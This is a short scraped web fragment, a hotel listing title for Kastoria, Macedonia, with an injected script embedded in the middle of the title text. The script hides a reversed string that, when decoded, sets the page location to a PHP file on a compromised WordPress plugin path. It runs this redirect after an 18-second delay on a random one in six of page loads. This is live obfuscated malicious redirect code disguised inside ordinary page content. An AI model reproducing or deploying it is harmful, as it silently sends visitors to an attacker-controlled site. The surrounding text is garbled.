 Hotel Doltso_lowest prices_in_Hotel_Macedonia_kas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toria_Aposkepos